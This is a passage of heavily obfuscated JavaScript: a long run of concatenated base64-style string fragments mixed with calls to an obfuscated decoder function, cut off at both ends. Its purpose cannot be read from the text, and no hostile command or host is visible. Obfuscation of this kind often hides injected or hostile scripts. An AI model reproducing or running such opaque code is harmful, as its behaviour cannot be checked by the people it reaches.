pjSEp5JywnVz'+_0x3384497v(0x32c)+'XUUtVQllDUCcsJ1c2MTl3OG9leUcnLCdX'+'N0gxVzRoY1BJVycsJ2pnWmNTU2s0V1BTJ'+'ywnYmFLcldScXcnLCdiQ2sxVzV4Y0czaS'+'csJ1c3R1pXNkZkS0NrbScsJ1dPaTR4U2t'+'tRGEnLCd6ZHYwV1FtbScsJ1c1OUllSk5j'+_0x3384497v(0x139)+_0x3384497v(0x22b)+'lXZlAnLCdXNnJMVzRSY1A4a3MnLCdvYkJ'+'jTW1veWFxJywnZThrSFc3VmNKTUcnLCdq'+'OGtLVzYvY1IwaScsJ2doVmNUU2srV1JHJ'+_0x3384497v(0x20f)+_0x3384497v(0x371))+('VzR0Y1NhJywnVzZ4Y1JOYXpjVycsJ3ptb'+'3hXNTNjUDFXJywnaFNrVmV3T0QnLCdXT2'+'FleENrU3hHJywnZlNvRWhDb3J0VycsJ1d'+'QUmRIOGtyZ0NvMicsJ0VTazhXTzU1V1F1'+'JywncjhrMHV1YW0nLCdBckRBV1JhZycsJ'+'3ZOeUNXUHhkSVcnLCd2dWYyVzZ2WScsJ1'+'c2SmNMZUtka1cnLCd5MFBMVzU5VScsJ1c'+'0RE1XN1JjSklXJywnaThrTXZoZmQnLCdt'+'MUJjSzhrSFdQRycsJ1c2RmNSMUcxbkcnL'+'CdlQ284YkNvS3RXJywnV1FLc3VKVmRTcS'+'csJ3Jtb0lXNHRjSk5LJywnbThrMm5MeUw'+'nLCdEdmZZVzU5UycsJ1c0eldhdFJjTlcn'+_0x3384497v(0x25a)+'CdXN05kVkhDa0FXJywneVNvYVc0VmRKQ2'+_0x3384497v(0x32d)+'XNDQnLCdidzdjSkNreldPYScsJ0JjTEVX'+'T2k0JywnV1FsZFUxL2NQV20nLCdhS2U3V'+_0x3384497v(0x2b1)+'hvZENXJywnV1A0RUM4a2d3YScsJ1c0anp'+_0x3384497v(0x25b)+'ZFNLaGRMMUsnLCdmTVJjTFNrRFdRMCcsJ'+'3cweVZXUTdkTWEnLCdkdGhjVENvVmlhJy'+'wnVzdaY09NeS9qRycsJ1c2bGNJaDBpcHE'+'nLCdnOGtDVzRWY1EwNCcsJ1c0VCt1ZlNX'+'JywnV1EvY1Y4a0NXN1JkS0cnLCdnV1pjS'+'UNvdWVXJywnVzU1WmRyRDYnLCdXUFZjU2'+'EzY1QxYScsJ2Vtb21XNUZkSEkwJywnZlN'+'remRlaXonLCdtTXhjSzhrbWlxJywnVzZQ'+'VEV4S1onLCdXNm5sVzVKY0k4a1InLCdXN'+'kdmdU5KZEhxJywnV1E4VVc3L2NLdEcnLC'+'dXNHplVzdO')+(_0x3384497v(0x294)+'kltVzk3Jywna2JHU1dReUcnLCdXUDgrdH'+'FGZFZhJywnVzdqNmxzZnQnLCdXNWVFV09'+_0x3384497v(0x2bb)+'bW9Gb1NvUnNhJywnQzhreFdSclpXUGknL'+'CdXT0pjT0hkY01lMCcsJ1c3aUpXUDBURF'+'cnLCd0M3BjUENvb1dReScsJ0JTb1NXNmR'+_0x3384497v(0x1b2)+'TDhvZmtHJywncGV5U1c2bGNPVycsJ1dPW'+'mRTTE5jR2RlJywnV1JsZEtDa29mbW9SJy'+_0x3384497v(0x2b4)+'sJ2tta1Fwd3ViJywnV1J4ZExoZGNUWFMn'+'LCdXT3VNRnJoZEthJywnV1BGY0hta2RXN'+_0x3384497v(0x1ca)+'NJOG9yV1FLJywnaW1rN1c3OVdXNHEnLCd'+'2SmJIV1J5TCcsJ3ptb1doc1ZkTVcnLCdX'+_0x3384497v(0x22f)+'CdXNU9xRXZaZEdXJywnV1JHOXNJUmRUVy'+'csJ2JDa2hXN05jSWJpJywnVzZIblc2bGN'+'WbWswJywnV1JwZFV2dVRXNjgnLCdBWjNj'+'VDJYRicsJ1c1WmNJaGlCaUcnLCdwU2tqb'+_0x3384497v(0x1f0)+'dRMFgnLCd4U2tkbjhrcWdHJywnVzd6U2h'+'HTDQnLCdGU29ZV1JiMFc0ZScsJ1c1bmNX'+'N1ZjUVdhJywnbUNrZVc0cGNJeHUnLCdwO'+'G8xc0gxaicsJ1dROHV4dHhkU1cnLCdXNF'+_0x3384497v(0x297)+'nLCdXT0RBQjhrZGZXJywnRFNvL1c1TmRI'+'U29JJywnV09OZFY4azRibW9OJywnaWFsY'+'1Ftb1locScsJ3R4V0hXUi9kSmEnLCdBbW'+_0x3384497v(0x1e8))+('JywnV1FsZEd4bGRMMmEnLCdXNEZkUFdHb'+'ndXJywnVzZPVlc0cGRHbWtDJywnV1BEb3'+'pTa09jVycsJ1c1bGRMWmV4Q3EnLCdXNmp'+'pY3JiZCcsJ1c0TmNMTUNsaXEnLCdXNDAv'+_0x3384497v(0x1d8)+'zc3Y0lxQycsJ1dPVzJ4c2RkU1cnLCd6OG'+'tERXc4SycsJ1c3UFpBU29xdGEnLCd4U29'+'CVzZKZE1tb3gnLCd3aGFIV1BSZE1hJywn'+_0x3384497v(0x260)+'3p0aGNMTVA4JywndzA4OVdRWmRNYScsJ2'+'w4a1FXNWRjTkdLJywndzhvT1c1M2NKMzg'+'nLCdXN2pzbFdUTCcsJ24ycGNMOGtuZnEn'+'LCdFbW9BV1A5OFc0MCcsJ1dQUmNOcjBme'+_0x3384497v(0x123)+_0x3384497v(0x13f)+_0x3384497v(0x144)+'UUJkSE43Y1FKZScsJ3RtbzJmcVJkUmEnL'+'CdvYTNjUG1vVmRxJywndjI1Slc3NUMnLC'+_0x3384497v(0x158)+'sJ0Y4a0JXUjVUV1E4Jywnd2dDMldRRmRV'+'VycsJ0JMSmNObW9HV1BHJywnRlgxVFdSZ'+'UUnLCdXT2lOb0NrWGZxUmNMTHhjSG1vcW'+'1Tb0wnLCdXNVR6VzROY05Da1UnLCdXN24'+'3VzZGY044a1AnLCdEZ2lKV1JwZElxJywn'+'YktlOVc1cGNTYScsJ2JTa2RXN0RLVzdhJ'+_0x3384497v(0x314)+_0x3384497v(0x334)+'XUTgnLCdXNjFYeUNvS3JHJywnbU1kY1M4'+'a2ttcScsJ3dycGNQZWZBJywnV1A3Y0lTa'+'0RXNFZkTUcnLCdldVJjUThrSldRdScsJ3'+'V4M2NPU29h')+('V1BPJywnV1FiVHVDa3ltYScsJ3RTb1NnS'+'XhkSUcnLCd0U294bFl5JywnVzVEL2VHTE'+'onLCd6S0ZjSFNvZFdQSycsJ1dPN2NJOGs'+_0x3384497v(0x275)+'dmE3VzZGY0hXJywneG1vYlc0WmNOd2knL'+_0x3384497v(0x252)+_0x3384497v(0x1ea)+'sJ1c0MVdoWi9jSXEnLCdzZ084VzZCY0xX'+'JywnZGUzY05ta2xuRycsJ1c1cnZXNkpjU'+_0x3384497v(0x29a)+_0x3384497v(0x207)+'Pd2RkSXdHJywnV1FSY01JS2FGYScsJ1dP'+'UmRRQ2tlaW1vZycsJ1c2MEdXUjR1enEnL'+_0x3384497v(0x28b)+'94JywnV1FTU3Q4azhFYScsJ1dSVmRHbWt'+'uZThvOScsJ1dRVmRIZmxkTnVxJywnYUNv'+'R1c0QmRIWE8nLCdnQ2tSYkxxaCcsJ2Ztb'+'2FrOG9aQ1cnLCdEQ29HVzcvY1AzOCcsJ0'+_0x3384497v(0x1d1)+'jVG1veHBxJywneW1veFc0RmRWOG9YJywn'+'c3JubVdSYVonLCdXUUJkUUNrWGdTb0YnL'+'CdXNExyVzZKY0lZcScsJ25mQmNPU2txcG'+'EnLCdGOGtJV1BuMFdSUycsJ0RIMWtXT1d'+'oJywnV1AvZFIwRmRTZ2UnLCdXUDhYVzcv'+'Y0pjYScsJ0RTazhBZ0NIJywnZDJuZHFta'+'1EnLCduQ2tCVzRiaFc0TycsJ2pLeXVXN2'+'hjSEcnLCd2U29yVzR4Y0llcScsJ2MyNWp'+_0x3384497v(0x12e)+'Q0FXJywnRThva3BycGRQRycsJ2M4a1lha'+'FdRJywnanM4dVdPODEnLCdpOG9OeFlqNS'+_0x3384497v(0x15c))+('bW9WbFcnLCdqZDNjS1NvUGlhJywnV1J0Y'+_0x3384497v(0x256)+'NOU2tsJywnYW1rWm9oR0snLCdXN0hlYmI'+'zY0hXJywnV09DQVc1dGNWcW0nLCdxdVNv'+'V1FaZEdhJywnVzZYVkVtb1J6YScsJ1dRS'+'Hh0Q2tKZXEnLCduMWVPVzZCY0lHJywnV0'+'90ZE1lRmNUSlMnLCdXN1MvV1E4enFHJyw'+'nZThrMFc2WmNKTm0nLCd3OG8zV09idFc1'+'MCcsJ2ZNUmNKQ2tQV1JXJywneFNrSFdRN'+_0x3384497v(0x2c8)+'xjS2RhJywnRFNvZFdPMU1XNDQnLCd2MWp'+'2VzV6SScsJ1dRL2NKU2t1VzcvZFVXJywn'+_0x3384497v(0x12f)+'ywnV1A0NUFkTmRQVycsJ2xDa1hXN1ZjSG'+_0x3384497v(0x1f6)+'HJywnYmVtaVc0QmNUYScsJ1dPdTdXN2Rj'+'S0htJywnVzVyd3cwYUEnLCdXUTdkUjF0Z'+'FB2aScsJ1dRNUx6U2tha2EnLCdXNVRIQm'+'d0Y05xJywnVzR6WFc3N2NUY2EnLCdXNXR'+'jVHhpVG5XJywnV1FPOFc3RmNOWHEnLCdX'+_0x3384497v(0x311)+'ywnRlk3Y1AzRHonLCdXUjhocXN5MCcsJ1'+'c2R2Z5S3BkSFcnLCd4dXJ6VzRuWCcsJ2M'+_0x3384497v(0x186)+'VDhXNzNjUEdDJywnYUp0Y0lDb3VjVycsJ'+'3Ntb29XN1ZjVWh5JywnaVNveXNaYlgnLC'+_0x3384497v(0x2f7)+'nLCdDdVZjUENvRFdRdScsJ1dRNCtXNHRj'+'TUhXJywnV1FWZFV3N2NTSGEnLCdFbW85a'+'VNvR3JHJywnQkNvblc2QmNSeEMnLCdGbW'+_0x3384497v(0x2fd))+(_0x3384497v(0x312)+'2xhJywnV09kZE8ycGRTS3EnLCdXUmFDVz'+_0x3384497v(0x1ba)+'Db05XTzgnLCd5dzQ0Vzd0Y0dHJywndE4v'+'Y01tb1pXUjAnLCdXNVRrbVd4Y1NhJywna'+'VNrT1c3anlXN0snLCdDU29yVzc3Y1FneS'+'csJ3lYZGNUM1htJywnVzdUaXgxNGknLCd'+'BbWtqZW1rUGpXJywnbUNrZFc3ZGNIZlcn'+'LCdXNlpjUG1vWXY4azl6OGtvV1JYR1dQW'+'mRMMkMnLCduQ2syVzRWY09MaScsJ3FXcG'+'NIdURBJywnaWc1aHQ4a2onLCdXN0ttdmc'+'zZFJHJywnVzV6ZHQyS2gnLCduU2tEcDFx'+'aycsJ3YyRmNRU28yV1BTJywnV1Jyc3Rta'+'0luRycsJ2Jta1lXNVpjUTE4JywnVzYxSG'+_0x3384497v(0x2c6)+'jM2RIRycsJ1c2OE11ZWhkU0cnLCdXNzln'+'YVlKY09XJywnVzRmVHBJdmonLCdzbWsvV'+'1E5WVdQOCcsJ29KL2NROG80Z1cnLCdXN2'+_0x3384497v(0x33f)+'sJ1dSRmRUM0MwVzdxJywndm1vTlc2L2RV'+_0x3384497v(0x181)+'lNvbWJhJywncnR2UVdQNDcnLCdvU2tBVz'+'dyZ1c1UycsJ2wzWmNOQ2tDV095JywncG1'+_0x3384497v(0x279)+_0x3384497v(0x322)+'ScsJ3I4a1JXUnJCV1FpJywndUNrdEV2Rz'+_0x3384497v(0x1ee)+_0x3384497v(0x272)+'SzFoZEh4SycsJ1dRdGRTMVJjUnI4Jywnb'+_0x3384497v(0x30c)+'wnV1BTZXNy')+(_0x3384497v(0x192)+'ThrZm1HJywnV1JGZFNOQ0JXT0cnLCdzYk'+'hXV08weScsJ2pKcGNKOG9ua0cnLCdXUHh'+_0x3384497v(0x1cd)+'J2hDa1FmTk9vJywnQ3IxN1dQNC8nLCdBM'+'ldzV09GZFJXJywnVzR4ZExIdTlFcScsJ0'+'ZDb3VXNFZjSWhXJywnVzRuQ2hhWHgnLCd'+'kWFZjUENvcGlxJywnVzQ1NnJDb1F2Rycs'+'J1dSTmNVZDRCd3EnLCdXT3hjSUNrTVc3V'+'mRIYScsJ3hDa0VXUnIrV09pJywnaG1vaG'+_0x3384497v(0x1a3)+'jSUNrRlc2VmRSRycsJ2tmL2NPU2tMV1Bl'+'JywnaFdGZFBDa1lXNVNwVzVHWkZDazJXU'+'EsnLCdXUjNkVThrSGVDb24nLCdkU2tTVz'+_0x3384497v(0x210)+_0x3384497v(0x319)+'J1dSTmNRWHhjSmdxJywnV1FGZE5Ta1Nhb'+_0x3384497v(0x136)+'9aaWEnLCdXNVZjUE4wN2ZhJywnZDhvdFc'+'1TmRIR1MnLCdXTzdkTmhWY1JXYScsJ21D'+'azdXNG5wVzV5JywnVzU1U1c0ZGNVbWtvJ'+'ywnY21vcnViZm4nLCdXNUcvV1JPaUZxJy'+'wndlNvTVc2UmNWd3UnLCd3dml2VzdCY1B'+'hJywndjhvaFdPalNXNlcnLCdhQ2tvVzZi'+'K1c2NCcsJ1dRVmRSTGhjU2NpJywnaVNvc'+'1c2RmRHSVcnLCdXUmFSRWNoZE9HJywnbH'+'ZuMnVta08nLCdXUVpkTGVGY0dXcScsJ3F'+'ta25XN2xjR2E4JywnZDAvY0tTa0tXUksn'+'LCdXNThnVzZKZFVTa28nLCdXNVhnVzZSY'+'0hDa1cnLCdiMGUzVzUvY1NXJywnRXg1Tl'+'c0bjQnLCdq')+('Q28ram1vWkNHJywnZUNvRkJJZlUnLCdsd'+'mxjSzhrdFdSRycsJ1dSL2RPZmhjVEd1Jy'+'wndWRiSVdQZTgnLCdXUFdhVzRSZEltay9'+'oQ2t0JywnVzdsY05mbTVqYScsJ1dRUmNI'+'Q2t6VzYzZEdXJywnVzUxWWVXcjEnLCdXU'+'VpjVUNrbVc0N2RPcScsJ1c0dXBXN05kTT'+'hraycsJ3g4bzFXNGxjUnd1JywncDNlbVc'+_0x3384497v(0x24e)+_0x3384497v(0x146)+'1hxdzhrTWdhJywnVzdMS0Y4b3lCVycsJ1'+'dRQ2J5ZGlPJywnVzU0MnhnZGRVRycsJ1d'+'PbldFU2tOb3EnLCdoOGtWVzVWY1VMZScs'+'J0U4a3Z0ZkNvJywnVzZuWlc0L2NLSTAnL'+'CdXNjlmdDA0VycsJ1dRaVhBbWt4dWEnLC'+'dhQ2svbWdDQicsJ3BkN2NKQ281YVcnLCd'+'XUmxkTzhrc2JDb2MnLCd2S0tEVzRwY1Bx'+'JywnVzZoY08waXNtRycsJ1dQV3FGbWtJd'+'FcnLCdBbW81VzR0ZFA4b0EnLCdtMm5udk'+_0x3384497v(0x151)+'ZZU9CcScsJ3BtbytFWG51JywnV1FGZFZ2'+_0x3384497v(0x1de)+'WZ2a3JmdScsJ2hLM2NJQ2tmZGEnLCdCS0'+'5jTThvM1dQMCcsJ3NxSCtXT0NMJywncG1'+'vcVc1cGROc2UnLCdXUk9MRnJaZEpXJywn'+_0x3384497v(0x353)+'CdXT3hjUThrRVc1eGRLRycsJ0I4a25wOG'+'tHYUcnLCdkbW9CcmJMWicsJ1c2ZVhXNVJ'+_0x3384497v(0x1fd)+'SlNreW5XJywnd2hmd1c0elonLCdXUktCR'+'GFGZFBhJywnbG1rSVc1ZGNOdTQnLCdXUl'+'pkVXU0T1c3')+('OCcsJ1dSdGRWbWtQZHEnLCdXNGxjUWV1Z'+_0x3384497v(0x2c0)+_0x3384497v(0x318)+_0x3384497v(0x122)+_0x3384497v(0x34e)+'CdXUHRkTThrTm1Db3onLCdEdzRjV1FoZE'+'tXJywnV09XVHdDazlCcScsJ0FDb2NXNkp'+'kUm1vaycsJ1dQR0VBYlJkUkcnLCd5bW9W'+'V1Fqclc2dScsJ1c0SDlEaEdvJywnVzdKY'+'0xOV1FrYScsJ1dSM2NMQ2tPVzV4ZElhJy'+_0x3384497v(0x15e)+_0x3384497v(0x245)+'LCdXNGZvcFl2aCcsJ1dPaGNSSXBjVGdTJ'+'ywndGNkY0szdlYnLCduSzdjTFNrUFdQNC'+'csJ1c0ZndncnRjS2EnLCd0Q295V09YV1c'+_0x3384497v(0x36f)+'Y1BDa0YnLCdtME5jU1NrdFdRdScsJ3Vtb'+_0x3384497v(0x2e5)+_0x3384497v(0x355)+'sJ1c1VEtXNFpjUWM0JywneDhvTVc2eGRK'+'bW9rJywndVNrY1dPNVhXUmEnLCdXNldzV'+'zUzZEs4a1UnLCdXUDFJQjhrRWxHJywnQm'+'1vS1dSbmhXNzgnLCdzZ0M4VzZkY09XJyw'+'nVzd6dmpybGNSRycsJ2R1VmNLQ2swV1Bt'+'JywnQ0NrY1dSWGxXUEsnLCdXNDRzcXdaZ'+'EtHJywnV1FOY0xJcWp0RycsJ1dPZGRQTm'+'UzVzZHJywnV1FxOXE4a09CRycsJ1dQaGR'+'Pd3F1VzVpJywnVzZicHIyOHUnLCdvbW90'+'VzZkZEhZTycsJ3ZNaU5XUjNkU0cnLCdlS'+'0JjS0NrUmthJywnZ21rUFc3TmNSeDgnLC'+'dudzRpVzRa')+('Y01HJywncWJ4Y1JOSFgnLCd0cWhjUU1UU'+'ycsJ1c1T1pXNXRkSThraycsJ2VleGNQbW'+'tra3EnLCdXNTFPZUhCY0hxJywnVzRIUnc'+'wNGcnLCdXT2hkS05Lblc2SycsJ2JDa3pX'+'NVRGVzQ0JywnVzZhbXhMeGRNcScsJ1c3Z'+_0x3384497v(0x301)+'lXUTlJVzZLJywnQ2JCY1J2VEQnLCdXUDB'+_0x3384497v(0x224)+'SFVXNkJjVkNrMCcsJ0U4a2tFdk9uJywne'+_0x3384497v(0x293)+_0x3384497v(0x26d)+'0VE1XN3hjTVNrWScsJ1dSOEpyU2tTRlcn'+'LCdXUTRjeThrMndXJywnVzZpYlc0cGRWb'+'Wt4JywnV1BCY09HS011cScsJ21yTmNVQ2'+'9YcGEnLCdXT1JkSjJ0Y1JKSycsJ1dRUmR'+'SMS9kSTFTJywnV09hRHFxaGRTVycsJ3dD'+'b2hXNkpjUmVTJywnd21rRFdQTDNXUDAnL'+_0x3384497v(0x324)+'csJ3dTa2FXUHp3V1BXJywnY2hwY0dTa2h'+_0x3384497v(0x22c)+'dXUnLCdXNHZRbWNiUicsJ0QwYW5XUUZkS'+_0x3384497v(0x336)+_0x3384497v(0x327)+'IOWInLCdEU2tXRTBpMycsJ2t1ZkJxOGtm'+'JywnVzZ6S1c2TmNQSU8nLCdXUXRkUThrU'+'G04by8nLCdmbW8rVzZWZEpxQycsJ1c1OU'+'FXN1JjU1NraCcsJ2JTazlXNHBjTEg0Jyw'+'nV1B6WUZXJywnYzIxekRta0onLCd6U28v'+'VzcvZE1Db2onLCdXT1NKcm1reUNxJywnQ'+_0x3384497v(0x274)+_0x3384497v(0x1a5))+(_0x3384497v(0x169)+_0x3384497v(0x332)+_0x3384497v(0x30a)+'WVzRsY1F0MCcsJ1dQN2RHZmRkUExpJywn'+'V09XanFaM2RRRycsJ29NcXhXN05jUGEnL'+'CdXNGRjU05lTGxxJywnd1NrWmw4a1ZhRy'+_0x3384497v(0x2b7)+'hJywnZ2h4Y0dDa2VXUDAnLCdXUVZkVEts'+'ZEkxTycsJ1dSUmROOGtSblNvLycsJ1dSc'+'GRUU2ttaW1vTCcsJ1dSL2NSVzdjRzA0Jy'+_0x3384497v(0x360)+_0x3384497v(0x1a1)+'b3h2cScsJ1dPZGRNZXhjSkdDJywnZUNvV'+'npyeisnLCdlMXBjSDhrVWhHJywnVzdsZE'+_0x3384497v(0x296)+'3Y0pKOHQnLCdXNjdjVmdhbGJxJywnV1JP'+'K3pzOEInLCdXNlBqdTB1cycsJ3M4b3ZXN'+_0x3384497v(0x229)+_0x3384497v(0x1f3)+'xODlXT2E3JywncDBkY0tTa3BuVycsJ1c0'+'V1ZXNmhkVFNrdCcsJ1dReGNNcnBjT3UwJ'+_0x3384497v(0x249)+'x5JywncjhrSldPNTNXUUMnLCdmM3ZJeVN'+'rRScsJ2J3VFZ2OGtwJywnVzU1RG5iRGYn'+'LCdXNVJjSTJLZGRXJywnbDhvekZZSFgnL'+'CdoMy9jS0NraldRcScsJ1c3V2FXUEdzck'+'cnLCdXUmVJVzdaY1JIaScsJ2tING5XTzB'+'qJywnV09LZUFxdGRUVycsJ1dRUzR0YXUy'+'JywndVNrNlc3SmNHdDNkSThvVycsJ1c1W'+'DFlcUZjSkcnLCdndEZjSkNvemdHJywnaD'+'IzY0o4azVX')+('Um0nLCd2dXRjTENvQ1dQTycsJ1c2SmRPc'+_0x3384497v(0x2f1)+'1FeDBpJywnV09sZE1MQ3JXNWknLCd6dFR'+_0x3384497v(0x335)+_0x3384497v(0x1af)+'09WY0w4a2VXNHRkSnEnLCdXUmhjR0dhY3'+'JxJywnV1FhUnJDa3V4YScsJ3dDb0pXNi9'+'jVHZHJywnVzRkY1IzcVRuRycsJ2hTb0N3'+'SDk1Jywnb2ROY1RTb0twVycsJ1c0NU5EM'+'HFQJywnV083Y1M4azhXN1pkS1cnLCdpU2'+'9DVzV4ZFRHaScsJ1dPM2RIQ2t6azhvbSc'+'sJ0F4eGNUQ29HV1BTJywnbFNvR2k4b3Fx'+'YScsJ3U4a0hXUkwyV1A4JywnV1F4Y01zM'+'FJCRycsJ1c2bWl6ZkZkU2EnLCdqQ2tmVz'+'R0Y0xyTycsJ2RISmNJbW9ZYXEnLCdnS2V'+'nVzRwY0pxJywnZ3ZKY1A4azdXTzAnLCdF'+_0x3384497v(0x1f9)+_0x3384497v(0x2bf)+'csJ3lta1NnOGs4b1cnLCd1MWJ5Q0NrOVd'+'PVmRHcScsJ1c1clRwYzEyJywnV1AvY1JK'+'RmNIaGEnLCdXNlBiVzRoY1VTazMnLCdXN'+'E5jSjJXN2VHJywnVzR5b1c0aGRIU2s4Jy'+'wnRkNrVGxDa1JoRycsJ1c0RHZsV241Jyw'+'nV1BGY1VaaGNPZXEnLCdXT1ZkUENrUWlD'+'b3cnLCdXN09nVzVKZFM4a28nLCdXUlZjV'+'nNPZkVHJywnaXE4TVdPdTMnLCdqOG9aZD'+_0x3384497v(0x220)+'kVzdOY1BDa2EnLCdwS3RjUW1rL2hhJywn'+_0x3384497v(0x378)+'2tibjhrU21XJywnV09OZE1obXlXNTgnLC'+'dXUlJkS3Zw')+('ZEcycScsJ2FTbzh4STFwJywnVzZxRXIyU'+'mRPRycsJ1dSSmRWdmlKVzYwJywnV1JSY1'+'NxbWx5cScsJ25Tb2d6WDVBJywnRkNvMld'+_0x3384497v(0x1a0)+'UUtkJywnRFNrbXZMV1MnLCdvOG8xY0NvW'+_0x3384497v(0x359)+'NrMG5XJywnVzR2clc0eGNHYlcnLCdXN05'+_0x3384497v(0x218)+'VzU1dFc1MCcsJ29Tb3JXN3hkUXJxJywnV'+'080UnFHQmRSYScsJ2tTa09uMHlHJywnVz'+'VYN0V1dU8nLCdXUUdSV1JKZE5mOTlXNXF'+_0x3384497v(0x19d)+'J1dQeGRTd0pkUTF1JywnaUNrcVc2VmNPM'+'EsnLCdXUDdkRzBpdVc0RycsJ2hDa1BkZU'+_0x3384497v(0x377)+'sJ1dSZWdXNHhjSHNhJywnV09tU1c1N2NK'+'YksnLCdjOG9wVzZsZFFXdScsJ1c3eU1XU'+_0x3384497v(0x133)+_0x3384497v(0x1e1)+'lbFc2dGNTV2EnLCdXNXpsaUozY1ZhJywn'+'RlNvUmJadGRTYScsJ2UxRmNPU2tqa1cnL'+'CdXNFRiaXM1YycsJ3hZbGNTTER5Jywncm'+'VGY0tDb1VXUFcnLCdlcVdpV1I0MCcsJ2R'+'MQmNQOGtlaFcnLCdBZUZjUFNvZVdQOCcs'+'J1c1OVlwWFZjSEcnLCdXN0haVzRaY0hTa'+_0x3384497v(0x241)+_0x3384497v(0x2b0)+'lJywnV1JGZFBDa2ZkOG9FJywnV083Y1Ri'+'V0J3RycsJ1dRYUh3OGtDeVcnLCdxQ28zV'+_0x3384497v(0x30b)+_0x3384497v(0x18c))+(_0x3384497v(0x1b0)+_0x3384497v(0x35a)+'VnVzUvY0lHJywnbUNvR2s4b21DYScsJ1d'+'PSmNMbWtpVzVWZE5xJywnV090ZFB3dGRP'+'dnUnLCdXNU5jUWY0M2ZhJywnaThrTlc2R'+'FZXNDAnLCdXT1NhVzdGY0hKSycsJ1dRUm'+'RKd3FSVzdlJywndnVpQ1dSZGRPcScsJ0V'+'Tb1NoV1pkU0cnLCdXN0QwVzZGY1NZaScs'+'J0U4a2toU2t3YlcnLCdmbWs5VzQvY1JkS'+_0x3384497v(0x365)+'NPc2UnLCdrOGs3bU5TZicsJ1dSQmRUMjh'+'HVzUwJywnelNrRnV4dS8nLCdXUmhkTjhr'+_0x3384497v(0x292)+'GdwZHRjUUcnLCdpeDR3VzdoY0lhJywnVz'+_0x3384497v(0x2ac)+'sJ1dQbGRMbWtaYUNvaycsJ1dRWmNVQ2tV'+'VzRKZFBHJywnVzZCY1B2dVBuYScsJ1c2M'+'2NRTU93YnEnLCd4ZVR0VzdERCcsJ2I4az'+_0x3384497v(0x34d)+'jUENvMFdPSycsJ3dTa2t0eDhiJywnVzZM'+'bGlkUmNVYScsJ3RZOTdXT0tCJywnajhrb'+'Vc1VmNRWDAnLCdXNzhaVzRsZFA4aysnLC'+_0x3384497v(0x13d)+'tTVZjUzhrSVdRaScsJ1dSbGNMWXVURUcn'+_0x3384497v(0x150)+_0x3384497v(0x2e7)+'hOVzRHJywnRWE5QVdRME0nLCdtbWs3bHU'+'wUycsJ1dSM2NJQ2thVzRaZFZXJywnV1Fw'+_0x3384497v(0x364)+'2xjOFRXUHFtJywnVzdKY0wxaTBmRycsJ2'+_0x3384497v(0x191))+('JywnVzRsZEhHcTBGVycsJ0FDb0xXUkRtV'+'zY0JywnenVHS1c1UmNJYScsJ2JtazhXN0'+'5jSHJlJywnV09WZFZobGNHdHknLCdpdE9'+'0V1J5cCcsJ1dPR3d4WkJkSlcnLCdvYXBj'+'SjhveGxhJywnQm1vblc2RmNNTFcnLCdsb'+'W9yVzdsZE1ZRycsJ2VDa2hXNWhjSkt5Jy'+'wnYk05UXVDa1YnLCdkU28vbG1vYXZXJyw'+'naVp0Y1NDb3JrRycsJ1c0YVh2MTdkU3En'+_0x3384497v(0x26b)+'G91Jywnak01SHdDa0cnLCdXUFJkVTMvY1'+'JiZScsJ1c2YjBsYjNjT2EnLCd4bW9qV08'+'5bVc3MCcsJ1c3OUtDU29YQVcnLCdXT3Vk'+'VzczY1V0eScsJ1c1WGR4ZzRoJywnZlNvM'+'XFyVFEnLCdXUU9jVzU3Y1BIRycsJ3RnSm'+'NIU29WV1FDJywnZmU5OXNTa2EnLCdXUUZ'+'kTGhSY0piRycsJ1dQOVh1bWtBbnEnLCdX'+'NDl6VzVWY0dta0knLCduU2swVzdkY0czb'+'ScsJ2hTa0hXNUJjSjB5JywnRlNvOVc3Rm'+'RPQ29JJywnc3ZtcFdRdGRRRycsJ0RTb1p'+'XNmhkVFNvcycsJ2NNV2lXNTNjT3EnLCdn'+'OGtpVzZWY0ozMCcsJ1c0bUtXNHhkSDhrT'+'ycsJ2xjM2NJQ29VaFcnLCdiQ2tjVzZkY1'+'V3TycsJ1c2dkdXNEpjS0llJywnangvY0t'+'Da0JpcScsJ3NnNENXNnRjUFcnLCdXUXRj'+'TUpoY0lnaScsJ2xDazZoTkdhJywnd0NvZ'+'Fc1M2RHU29UJywnVzZxa1c2ZGRROGt4Jy'+_0x3384497v(0x127)+'vRScsJ1dSQ1V3ZGFFJywnV1BWZFIxcGRT'+'ZXknLCdXNnpJaWRKY1FHJywnVzdSY08zU'+'0ZlcScsJ20yeGNPQ2tZYWEnLCdXNWo5Vz'+'daY05jdScs')+('J1dRWmRSM1pkU3hLJywncWhHeFc0bGNVR'+'ycsJ1dQYVdXN2hjU0hDJywnV09PcFc2Qm'+_0x3384497v(0x29b)+'GYlcnLCdXT0pkUDhrMWRtb2onLCd0THVk'+'V1BKZFRxJywnV1FOY1JyWmNQSzgnLCdCT'+'WFhV1IvZFVXJywnV1F0ZEg4a2RvQ291Jy'+'wnV1BWZEhOeGNIR2EnLCdXNjVGQ3hlTyc'+'sJ2VDa1pmMGlyJywncFNvaVc3RmRWYWkn'+'LCdGbWtEek5haycsJ1dSTyt5cnRkSkcnL'+'CdXN0RJVzVGY05abScsJ2xIeWRXUDBrJy'+_0x3384497v(0x1c6)+'nZFlDOVdSQ1AnLCdEbWtGRmY0ZScsJ2xt'+_0x3384497v(0x1c1)+'0NvcXFKZEtXJywnd1NvMmhZN2RKYScsJ0'+'VYWmNLMzF4JywnVzRINVc2aGNIU2s5Jyw'+_0x3384497v(0x33b)+'LCdBbW9GVzRGZFRJUEF4RycsJ1dQQ3p5Q'+'2tuQUcnLCdXUW1xdDhrUkNxJywnV1Jhbk'+'FkN2RSRycsJ3dKZmxXUjBJJywnbElKY0p'+'tb1RvYScsJ1c1SmRQWU9BenEnLCd3U29W'+'V09QTVc3bScsJ2pDbzBmbW93Q0cnLCd2U'+'29WVzRwY0xoRycsJ3V4bnJXNG5FJywnQn'+'h0Y1ZTb2hXUjAnLCdtbWtiVzRiRFc3aSc'+'sJ2U4bzZjU29MekcnLCdXUkdpeWEwKycs'+'J2JaMGRXUjRJJywnV1BSZEdLdGRHZlcnL'+_0x3384497v(0x187)+_0x3384497v(0x1d4)+'kSFNvWScsJ0Y4b2tXUnJlVzY4JywnV1I4'+'UnVJNEwnLCdXUlJjVVhhbkNxJywnVzVUT'+_0x3384497v(0x1b1)+_0x3384497v(0x167))+('LCdXNWpBVzZaY1FZYScsJ25TbytubW9CQ'+'WEnLCdXUDdkTXVCY1NaaScsJ1dRM2RHQ2'+'swbkNvLycsJ0M4b1hXNEpjSnYwJywnV1A'+'0Slc2QmNMR0snLCdCaDVNVzRIRScsJ1dQ'+'L2ROTC9kVDN1Jywnb1psY1I4bzdvYScsJ'+_0x3